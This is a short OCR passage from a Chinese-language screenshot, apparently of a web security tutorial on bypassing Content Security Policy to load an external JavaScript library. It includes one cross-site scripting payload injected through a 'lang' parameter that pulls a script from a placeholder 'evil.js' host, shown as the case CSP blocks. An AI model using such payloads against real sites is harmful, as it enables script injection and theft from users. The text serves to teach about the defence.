
现在我需要绕过CSP，导入一个外部JS库。当
你使用类似于
?lang="><script+src="//example.com/evil.js"></s
cript>
的payload时，会被拦截：
上面中CSP拒绝导入外部的JS文件，因为它触
发了
。